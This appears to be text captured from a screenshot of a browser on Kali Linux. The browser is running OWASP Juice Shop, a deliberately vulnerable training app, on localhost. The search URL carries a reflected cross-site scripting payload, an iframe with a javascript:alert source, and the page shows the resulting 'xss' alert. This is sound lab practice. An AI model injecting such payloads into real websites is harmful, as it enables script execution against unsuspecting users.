 1 2 3 4 15:18
OWASP Juice Shop × OWASP Juice Shop × +
localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop vascript:alert(`xss`)"> Account 0 Your Basket EN
Search Results -
No results found
localhost:3000
xss
OK
Items per page: 12 0 of 0